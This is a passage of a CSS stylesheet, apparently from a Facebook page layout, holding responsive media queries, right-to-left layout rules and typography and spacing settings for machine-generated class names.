    ._2ywk ._2yzg,
    ._2ywk ._6f97,
    ._2ywk ._2yz6,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yzg,
    ._2yz0 ._6f97,
    ._2yz0 ._2yz6,
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 788px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        max-width: 788px;
        width: 84%
    }
}

@media (max-width: 767px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        max-width: 1138px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 32px;
        padding-right: 25px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 12px;
        padding-right: 12px
    }
}

._2ywk ._1hg7 ._2yzk,
._2ywk ._1hg7 ._95r-,
._2yz0 ._1hg7 ._2yzk,
._2yz0 ._1hg7 ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

._2ywk ._795y ._795z,
._2yz0 ._795y ._795z {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    text-transform: uppercase
}

._2ywk ._85kd ._2yzk,
._2ywk ._85kd ._95r-,
._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r-,
._2yz0 ._85kd ._2yzk,
._2yz0 ._85kd ._95r-,
._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px
}

._2ywk ._6kll ._2yzi,
._2ywk ._6lf7 ._2yzi,
._2yz0 ._6kll ._2yzi,
._2yz0 ._6lf7 ._2yzi {
    font-size: 27px;
    font-weight: 300;
    line-height: 42px;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._2yzi,
    ._2ywk ._6lf7 ._2yzi,
    ._2yz0 ._6kll ._2yzi,
    ._2yz0 ._6lf7 ._2yzi {
        font-size: 25px;
        line-height: 29px;
        text-align: center
    }
}

._2ywk ._6kll ._6nbd,
._2ywk ._6lf7 ._6nbd,
._2yz0 ._6kll ._6nbd,
._2yz0 ._6lf7 ._6nbd {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 50px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._6nbd,
    ._2ywk ._6lf7 ._6nbd,
    ._2yz0 ._6kll ._6nbd,
    ._2yz0 ._6lf7 ._6nbd {
        font-size: 15px;
        line-height: 21px;
        text-align: center
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 176px;
        padding-top: 90px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 130px;
        padding-top: 70px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 40px;
        padding-top: 40px
    }
}

@media print {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding: 0
    }
}

._2ywk ._2yzp,
._2yz0 ._2yzp {
    padding-bottom: 176px;
    padding-top: 45px
}

@media (max-width: 319px) {
    ._2ywk ._2yzp,
    ._2yz0 ._2yzp {
        padding-bottom: 48px;
        padding-top: 32px
    }
}

._2ywk ._85kd ._2y_4,
._2ywk ._85kd ._95r_,
._2ywk ._8ibq ._2y_4,
._2ywk ._8ibq ._95r_,
._2yz0 ._85kd ._2y_4,
._2yz0 ._85kd ._95r_,
._2yz0 ._8ibq ._2y_4,
._2yz0 ._8ibq ._95r_ {
    font-size: 17px;
    line-height: 1.625
}

._2ywk ._2yzy ._2yyz,
._2yz0 ._2yzy ._2yyz {
    -webkit-margin-after: 0;
    -webkit-margin-before: 0;
    -webkit-margin-end: 0;
    -webkit-margin-start: 0;
    -webkit-padding-start: 0
}

._2yz0 {
    direction: rtl
}

._2yz0 ._6jg3._6jg4 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2yz0 ._2y-f {
    color: rgba(255, 255, 255, .6);
    font-size: 15px;
    line-height: 16px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._2y-f {
        font-size: 14px;
        line-height: 18px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y-f {
        margin-bottom: -40px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yz1 {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz1 {
        padding-left: 24px;
        padding-right: 24px;
        width: auto
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yz1 {
        padding-left: 16px;
        padding-right: 14px
    }
}

._2yz0 ._2y-g {
    background-color: #273443;
    padding-bottom: 40px;
    padding-top: 53px
}

@media (max-width: 767px) {
    ._2yz0 ._2y-g {
        padding-bottom: 20px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2y-g {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2yz0 ._2y-h {
    background-color: #232f3c;
    padding: 23px 0
}

@media (max-width: 319px) {
    ._2yz0 ._2y-h {
        padding: 16px 0
    }
}

._2yz0 ._2y-i {
    color: #fff
}

._2yz0 ._2y-x {
    float: right;
    width: 33%
}

._2yz0 ._2y-y {
    margin-bottom: 24px
}

@media (min-width: 768px) {
    ._2yz0 ._2y-y {
        border-bottom: 1px solid #f3f4f5
    }
    ._2yz0 ._2y-y._2y-z {
        border-bottom: none;
        margin-bottom: 0
    }
    ._2yz0 ._2y-y._2y-z ._2y-x {
        padding-bottom: 0
    }
}

._2yz0 ._2y-y ._2y-x {
    padding-bottom: 32px
}

@media (max-width: 319px) {
    ._2yz0 ._2y-y ._2y-x {
        padding-bottom: 0
    }
}

._2yz0 ._2y-j {
    box-sizing: border-box;
    float: right;
    padding-left: 24px
}

@media (min-width: 768px) {
    ._2yz0 ._2y-j {
        width: 24.9%
    }
}

._2yz0 ._2y-j._2y-k {
    width: 74.9%
}

@media (max-width: 767px) {
    ._2yz0 ._2y-j._2y-k {
        float: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y-j {
        width: 49%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2y-j {
        padding-left: 10px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y-h ._2y-j {
        margin-bottom: 12px;
        width: 100%
    }
    ._2yz0 ._2y-h ._2y-j:last-child {
        margin-bottom: 0
    }
}

@media (max-width: 767px) and (max-width: 319px) {
    ._2yz0 ._2y-h ._2y-j {
        margin-bottom: 4px
    }
}

._2yz0 ._2ywp._6jg5 ._2y-j {
    box-sizing: border-box;
    padding-left: 24px
}

@media (max-width: 319px) {
    ._2yz0 ._2ywp._6jg5 ._2y-j {
        padding-left: 10px
    }
}

._2yz0 ._1hgj {
    display: table
}

._2yz0 ._1hgk {
    display: table-row;
    vertical-align: middle
}

._2yz0 ._1hk3 {
    display: table-cell !important;
    vertical-align: middle
}

._2yz0 ._8xvt {
    color: inherit !important;
    display: block
}

._2yz0 ._8xvt:hover {
    text-decoration: none !important
}

._2yz0 ._8xvt:hover ._2yzk,
._2yz0 ._8xvt:hover ._95r- {
    text-decoration: underline;
    -webkit-text-decoration-color: currentColor;
    text-decoration-color: currentColor
}

@media (max-width: 767px) {
    ._2yz0 ._1hgj,
    ._2yz0 ._1hgk,
    ._2yz0 ._1hk3 {
        display: block !important
    }
}

@media (min-width: 768px) {
    ._2yz0 ._1hk4 {
        border-bottom: 1px solid #f3f4f5;
        margin-bottom: 56px;
        padding-bottom: 32px
    }
}

._2yz0 ._1hk4:last-of-type {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2yz0 ._8xvu {
        margin-bottom: 60px
    }
}

._2yz0 ._1hk5 ._1hk3 {
    box-sizing: border-box;
    vertical-align: top
}

@media (min-width: 768px) {
    ._2yz0 ._1hk5 ._1hk3 {
        padding-left: 60px;
        width: 402px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._1hk5 ._1hk3:last-of-type {
        width: 386px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7ykq {
        float: right
    }
    ._2yz0 ._7ykq:last-child {
        float: left
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7ykq {
        margin-bottom: 54px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7ykr {
        padding-bottom: 56px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7ykr ._7ykq {
        box-sizing: border-box;
        float: right;
        padding-left: 24px;
        width: 49.9%
    }
}

._2yz0 ._68m6 ._6jg6 {
    margin-bottom: 0
}

._2yz0 ._68m6 ._6jg6+._6jg6 {
    margin-top: 14px
}

@media (max-width: 319px) {
    ._2yz0 ._68m6 ._6jg6+._6jg6 {
        margin-top: 8px
    }
}

._2yz0 ._68m6 sup {
    margin-left: 4px
}

._2yz0 ._2x11 {
    background-color: #fff3c2;
    bottom: 0;
    box-shadow: 0 0 40px rgba(0, 0, 0, .04);
    opacity: 0;
    padding-bottom: 26px;
    padding-top: 26px;
    right: 0;
    transform: translateY(100%);
    -webkit-transition: transform 500ms ease, opacity 500ms ease;
    transition: transform 500ms ease, opacity 500ms ease;
    -webkit-transition-delay: 500ms;
    transition-delay: 500ms;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2x10 {
        padding-left: 48px;
        padding-right: 32px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2x10 {
        padding-left: 24px;
        padding-right: 24px
    }
}

._2yz0 ._2x13 {
    color: #494d50;
    font-size: 17px;
    line-height: 26px;
    padding-left: 36px;
    text-align: center;
    width: 100%
}

@media (max-width: 767px) {
    ._2yz0 ._2x13 {
        font-size: 16px;
        line-height: 1.5;
        margin-bottom: 14px;
        padding-left: 20px;
        width: auto
    }
}

._2yz0 ._2x13 a {
    color: #19a38c
}

._2yz0 ._2x13 a:hover {
    text-decoration: underline
}

._2yz0 ._2x1t {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 8px
}

._2yz0 ._2x1t svg {
    height: 30px;
    width: 30px
}

._2yz0 ._2x1u {
    opacity: 1;
    transform: translateY(0)
}

@media (min-width: 768px) {
    ._2yz0 ._2yzk,
    ._2yz0 ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._95r- {
        margin-bottom: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yzk,
    ._2yz0 ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._95r- {
        line-height: normal;
        margin-bottom: 21px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzk,
    ._2yz0 ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._95r- {
        font-size: 23px;
        margin-bottom: 12px
    }
}

._2yz0 ._2yzk h1,
._2yz0 ._2ywk ._95r- h1,
._2ywk ._2yz0 ._95r- h1,
._2yz0 ._95r- h1,
._2yz0 ._2yzk h2,
._2yz0 ._2ywk ._95r- h2,
._2ywk ._2yz0 ._95r- h2,
._2yz0 ._95r- h2,
._2yz0 ._2yzk h3,
._2yz0 ._2ywk ._95r- h3,
._2ywk ._2yz0 ._95r- h3,
._2yz0 ._95r- h3,
._2yz0 ._2yzk h4,
._2yz0 ._2ywk ._95r- h4,
._2ywk ._2yz0 ._95r- h4,
._2yz0 ._95r- h4 {
    color: inherit;
    font: inherit
}

._2yz0 ._2y_3 {
    color: #1cb39b
}

._2yz0 ._96of a {
    color: #32373b
}

._2yz0 ._96of a:hover {
    text-decoration: underline
}

._2yz0 ._96of h2 {
    font-size: 19px
}

._2yz0 ._96ir hr {
    margin-bottom: 40px;
    margin-top: 40px
}

._2yz0 ._9gwz hr {
    margin-bottom: 20px;
    margin-top: 20px
}

._2yz0 ._9gwz h3 {
    font-size: 15px;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 20px
}

._2yz0 ._2y_4 a,
._2yz0 ._2ywk ._95r_ a,
._2ywk ._2yz0 ._95r_ a,
._2yz0 ._95r_ a {
    color: #39b3ed
}

._2yz0 ._2y_4 a:hover,
._2yz0 ._95r_ a:hover {
    text-decoration: underline
}

._2yz0 ._95r- {
    margin-bottom: 40px
}

._2yz0 ._95r_ {
    margin-bottom: 30px
}

._2yz0 ._95r_ h2 {
    font-size: 26px;
    margin-bottom: 8px
}

._2yz0 ._6lev {
    font-size: 16px;
    line-height: 26px;
    margin-top: 5px;
    opacity: .4
}

._2yz0 ._2y_5 {
    color: #b0b0b0 !important
}

._2yz0 ._2y_6 {
    margin-bottom: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._2y_7 {
        float: none;
        width: 100%
    }
}

._2yz0 ._2y_7._34dh {
    list-style-type: disc;
    margin-left: 0
}

._2yz0 ._2y_7._34dh li {
    margin-bottom: 0
}

._2yz0 ._2y_7 ._2yzk,
._2yz0 ._2y_7 ._95r- {
    font-size: 25px
}

@media (min-width: 768px) {
    ._2yz0 ._2y_7 ._2yzk,
    ._2yz0 ._2y_7 ._95r- {
        font-weight: 300
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y_7 ._2yzk,
    ._2yz0 ._2y_7 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 22px;
        margin-bottom: 20px
    }
}

._2yz0 ._2y_7 ._2y_4,
._2yz0 ._2y_7 ._95r_ {
    font-size: 15px
}

@media (min-width: 768px) {
    ._2yz0 ._2y_7 ._2y_4,
    ._2yz0 ._2y_7 ._95r_ {
        padding-left: 24px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2y_7 {
        margin-bottom: 32px
    }
    ._2yz0 ._2y_7 ._2yzk,
    ._2yz0 ._2y_7 ._95r- {
        margin-bottom: 12px
    }
}

._2yz0 ._2yzj ._2yzk,
._2yz0 ._2yzj ._95r- {
    color: rgba(255, 255, 255, .6);
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    margin-bottom: 22px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2yz0 ._2yzj ._2yzk,
    ._2yz0 ._2yzj ._95r- {
        letter-spacing: 0;
        margin-bottom: 12px
    }
}

._2yz0 ._1hgi {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2yz0 ._1hgi {
        font-size: 17px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi {
        font-size: 16px;
        margin-bottom: 54px;
        text-align: center
    }
}

._2yz0 ._1hgi ._2y_6 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 128px;
    margin-bottom: 15px;
    width: 128px
}

._2yz0 ._1hgi ._2y_6._8xrt {
    background-color: #f4f8f4;
    background-size: cover;
    border-radius: 100%
}

._2yz0 ._1hgi ._2y_6._8xrt img {
    border-radius: 100%;
    height: 100%;
    width: 100%
}

@media (min-width: 768px) {
    ._2yz0 ._1hgi ._2y_6 {
        margin-right: -12px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi ._2y_6 {
        display: inline-block;
        height: 118px;
        margin-bottom: 24px;
        width: 118px
    }
}

._2yz0 ._1hgi ._2yzk,
._2yz0 ._1hgi ._95r- {
    color: #282828;
    font-size: 1em;
    font-weight: 500;
    margin-bottom: .4em
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi ._2yzk,
    ._2yz0 ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em
    }
}

._2yz0 ._1hgi ._2y_4,
._2yz0 ._1hgi ._95r_ {
    color: #5e5e5e
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi ._2y_4,
    ._2yz0 ._1hgi ._95r_ {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._1hgi ._2y_4,
    ._2yz0 ._1hgi ._95r_ {
        padding: 0
    }
}

._2yz0 ._1hgi a {
    color: #39b3ed
}

._2yz0 ._1hgi a:hover {
    text-decoration: underline
}

._2yz0 ._1hg8 ._2yzk,
._2yz0 ._1hg8 ._95r- {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px
}

@media (max-width: 767px) {
    ._2yz0 ._1hg8 ._2yzk,
    ._2yz0 ._1hg8 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 27px;
        margin-bottom: 18px
    }
}

._2yz0 ._1hg8 ._2y_4,
._2yz0 ._1hg8 ._95r_,
._2yz0 ._1hg8._1hg7 ._2y_4,
._2yz0 ._1hg8._1hg7 ._95r_ {
    color: #5b5f62;
    font-size: 17px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2yz0 ._1hg8 ._2y_4,
    ._2yz0 ._1hg8 ._95r_,
    ._2yz0 ._1hg8._1hg7 ._2y_4,
    ._2yz0 ._1hg8._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._1hg8 ._2y_4,
    ._2yz0 ._1hg8 ._95r_,
    ._2yz0 ._1hg8._1hg7 ._2y_4,
    ._2yz0 ._1hg8._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._1hg8._1hg7 ._2y_4,
    ._2yz0 ._1hg8._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

._2yz0 ._68m7 {
    margin-bottom: 45px
}

._2yz0 ._68m7:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2yz0 ._68m7 {
        margin-bottom: 32px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._68m7 ._2yzk,
    ._2yz0 ._68m7 ._95r- {
        color: #32373b;
        font-size: 23px;
        font-weight: 400;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._68m7 ._2yzk,
    ._2yz0 ._68m7 ._95r- {
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 16px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._68m7 ._2y_4,
    ._2yz0 ._68m7 ._95r_ {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._68m7 ._2y_4,
    ._2yz0 ._68m7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._68m7 ._2y_4,
    ._2yz0 ._68m7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

._2yz0 ._1hg7 {
    margin-bottom: 56px
}

@media (min-width: 768px) {
    ._2yz0 ._1hg7 ._2yzk,
    ._2yz0 ._1hg7 ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hg7 ._2yzk,
    ._2yz0 ._1hg7 ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2yz0 ._1hg7 ._2y_4,
._2yz0 ._1hg7 ._95r_ {
    color: #5e5e5e
}

@media (min-width: 768px) {
    ._2yz0 ._1hg7 ._2y_4,
    ._2yz0 ._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hg7 ._2y_4,
    ._2yz0 ._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._1hg7 ._2y_4,
    ._2yz0 ._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._795- {
        margin-bottom: 74px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._795- {
        margin-bottom: 56px
    }
}

._2yz0 ._795-:last-of-type {
    margin-bottom: 0
}

._2yz0 ._795- ._2yzk,
._2yz0 ._795- ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

@media (min-width: 768px) {
    ._2yz0 ._795- ._2yzk,
    ._2yz0 ._795- ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._795- ._2yzk,
    ._2yz0 ._795- ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2yz0 ._795- ._2yzk a,
._2yz0 ._795- ._95r- a {
    color: #1cb39b
}

._2yz0 ._795- ._2y_4,
._2yz0 ._795- ._95r_ {
    color: #5e5e5e;
    font-size: 19px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2yz0 ._795- ._2y_4,
    ._2yz0 ._795- ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

._2yz0 ._-pj {
    margin-bottom: 56px
}

._2yz0 ._-pj:last-child {
    margin-bottom: 0
}

._2yz0 ._-pj a {
    color: #39b3ed
}

._2yz0 ._-pj ._2y_4,
._2yz0 ._-pj ._95r_ {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 1.625
}

._2yz0 ._-pj p,
._2yz0 ._-pj ul,
._2yz0 ._-pj ol,
._2yz0 ._-pj h1,
._2yz0 ._-pj h2,
._2yz0 ._-pj h3,
._2yz0 ._-pj h4,
._2yz0 ._-pj h5 {
    margin-bottom: 31px
}

._2yz0 ._-pj p:last-child,
._2yz0 ._-pj ul:last-child,
._2yz0 ._-pj ol:last-child,
._2yz0 ._-pj h1:last-child,
._2yz0 ._-pj h2:last-child,
._2yz0 ._-pj h3:last-child,
._2yz0 ._-pj h4:last-child,
._2yz0 ._-pj h5:last-child {
    margin-bottom: 0
}

._2yz0 ._-pj p._7xv2,
._2yz0 ._-pj ul._7xv2,
._2yz0 ._-pj ol._7xv2,
._2yz0 ._-pj h1._7xv2,
._2yz0 ._-pj h2._7xv2,
._2yz0 ._-pj h3._7xv2,
._2yz0 ._-pj h4._7xv2,
._2yz0 ._-pj h5._7xv2 {
    margin-bottom: 12px
}

._2yz0 ._-pj h3,
._2yz0 ._-pj h4 {
    font-size: 17px
}

._2yz0 ._-pj ul,
._2yz0 ._-pj ol {
    margin-right: 31px
}

._2yz0 ._-pj li {
    margin-bottom: 14px
}

._2yz0 ._-pj strong {
    color: #32373b;
    font-weight: 500
}

._2yz0 ._-pj ._2yzk,
._2yz0 ._-pj ._95r- {
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 26px
}

._2yz0 ._8cis {
    margin-bottom: 45px;
    text-align: center
}

._2yz0 ._8cis ._2y_6 {
    border-radius: 50%;
    height: 128px;
    width: 128px
}

._2yz0 ._8cis ._2yzk,
._2yz0 ._8cis ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 9px;
    word-break: break-all
}

._2yz0 ._8cis ._8cit {
    color: #5b5f62;
    font-size: 17px;
    font-weight: normal;
    line-height: normal;
    margin-bottom: 24px
}

._2yz0 ._6jg7 {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 26px;
    margin-top: 45px;
    text-align: center
}

._2yz0 ._85kd,
._2yz0 ._8ibq {
    margin-bottom: 45px;
    text-align: center
}

._2yz0 ._85kd ._2yzk,
._2yz0 ._85kd ._95r-,
._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    margin-bottom: 24px
}

@media (max-width: 767px) {
    ._2yz0 ._85kd ._2yzk,
    ._2yz0 ._85kd ._95r-,
    ._2yz0 ._8ibq ._2yzk,
    ._2yz0 ._8ibq ._95r- {
        font-size: 19px;
        line-height: 23px
    }
}

._2yz0 ._85kd ._2y_4,
._2yz0 ._85kd ._95r_,
._2yz0 ._8ibq ._2y_4,
._2yz0 ._8ibq ._95r_ {
    color: #5e5e5e
}

._2yz0 ._85kd p,
._2yz0 ._8ibq p {
    margin-bottom: 31px
}

._2yz0 ._85kd p:last-child,
._2yz0 ._8ibq p:last-child {
    margin-bottom: 0
}

@media (max-width: 767px) {
    ._2yz0 ._85kd,
    ._2yz0 ._8ibq {
        padding-top: 24px
    }
}

._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    font-size: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._8ibq ._2yzk,
    ._2yz0 ._8ibq ._95r- {
        font-size: 17px;
        padding: 0 2%
    }
}

._2yz0 ._8ibq ._8ibw {
    color: #ccc;
    margin-top: 18px
}

._2yz0 ._8ibq ._8ibw ._8ibx {
    margin-bottom: 10px
}

._2yz0 ._85ke {
    border-radius: 5px;
    padding: 26px 32px;
    word-break: break-word
}

@media (max-width: 767px) {
    ._2yz0 ._85ke {
        padding: 14px 20px
    }
}

._2yz0 ._85ke ._2yzk,
._2yz0 ._85ke ._95r- {
    margin-bottom: 0
}

._2yz0 ._96is {
    border-radius: 50%;
    height: 6rem;
    padding: 1rem;
    width: 6rem
}

._2yz0 ._96it {
    height: .8em;
    padding: .2em;
    vertical-align: middle;
    width: auto
}

._2yz0 ._795y ._-pk img {
    max-width: 100%
}

._2yz0 ._795y ._-pk img.blog_img_status_1 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2yz0 ._795y ._-pk img.blog_img_status_1 {
        max-width: 301px
    }
}

._2yz0 ._795y ._-pk img.blog_img_status_2 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2yz0 ._795y ._-pk img.blog_img_status_2 {
        max-width: 278px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._795y ._-pk img.blog_img_status_2 {
        max-width: 90%
    }
}

._2yz0 ._795y ._-pk a>strong {
    color: #1cb39b
}

._2yz0 ._795y ._795z {
    background-color: rgba(30, 190, 165, .1);
    border-radius: 20px;
    color: #1cb39b;
    display: inline-block;
    margin-bottom: 32px;
    margin-right: -5px;
    padding: 10px 18px
}

@media (max-width: 767px) {
    ._2yz0 ._795y ._795z {
        display: none
    }
}

._2yz0 ._795y ._795_ {
    float: left
}

._2yz0 ._795y ._7960 {
    float: right
}

._2yz0 ._795y ul>li {
    color: #5e5e5e
}

._2yz0 ._795y ul>li>div {
    color: #5e5e5e
}

._2yz0 ._2yyn {
    font-size: 16px;
    line-height: 20px
}

._2yz0 ._2y_8 {
    height: 33px;
    line-height: 33px
}

._2yz0 ._2y_9 {
    float: right
}

._2yz0 ._2y_9._2y_a {
    color: #b4b8b7
}

._2yz0 ._2y_9:after {
    color: #b4b8b7;
    content: '\2190';
    float: left;
    font-size: 21px;
    line-height: inherit;
    margin-left: 10px;
    margin-right: 10px
}

._2yz0 ._2y_9:last-of-type:after {
    content: '';
    display: none
}

._2yz0 ._2y_b {
    color: #7c7f81
}

._2yz0 ._67wc {
    overflow-x: hidden
}

._2yz0 ._67wc ._2zld {
    text-align: center
}

._2yz0 ._67wc ._2zm1 {
    background-repeat: no-repeat;
    display: inline-block
}

._2yz0 ._67wc ._67we {
    overflow: hidden;
    padding-top: 76px
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67we {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67we {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2yz0 ._67wc ._67we {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67we {
        margin-bottom: 0;
        padding-top: 40px
    }
}

._2yz0 ._67wc ._96kq {
    background-color: #d9e8ea
}

._2yz0 ._67wc ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2yz0 ._67wc ._67wd {
        width: 1100px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wd {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2yz0 ._67wc ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wf {
        display: block;
        padding-bottom: 426px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wf {
